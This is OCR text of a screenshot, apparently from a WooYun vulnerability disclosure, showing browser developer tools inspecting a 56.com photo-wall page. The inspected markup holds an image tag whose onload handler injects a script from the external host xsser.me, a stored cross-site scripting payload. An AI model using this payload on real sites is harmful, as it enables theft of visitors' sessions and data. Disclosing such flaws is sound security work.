 我的照片墙
我共分享了7张照片 发动态，传照片
05月 16日 05月 16日 05月 16日 05月 16日
rces Network Sources Timeline Profiles Audits Console 1 of 2 matches
col="2" row="1">…</article>
<article style="position: absolute; display: block; left: 232px; top: 565px; width: 222px; -webkit-transition: 1s; opacity: 1; " index="1"
col="1" row="2">…</article>
<article style="position: absolute; display: block; left: 464px; top: 0px; width: 222px; -webkit-transition: 1s; opacity: 1; " index="2" co
2" row="0">…</article>
<article style="position: absolute; display: block; left: 0px; top: 0px; width: 222px; -webkit-transition: 1s; opacity: 1; " index="3" col=
0" row="0">
▼<div class="wf_box">
▼<div class="wf_imgbox">
▼<a href="http://xiu.56.com/u/68177172/300407127" target="_blank" onclick="setGoogleStat('xiu_sns','sns_photos','photos_list');">
<img src="http://c.p313.56img.com/photo2video/upImg/d1/68/2/p2v_kjtest09_5194f16315b20269.jpg" onload="with(document)
body.appendChild(createElement('script')).src='//xsser.me/4310VB'" alt>
</a>
</div>
▶<ul class="r5r6_wfigure">…</ul>
▶<div class="r5r6_wlink">…</div>
▶<div class="r5r6_wtop">…</div>
</div>
www.wooyun.org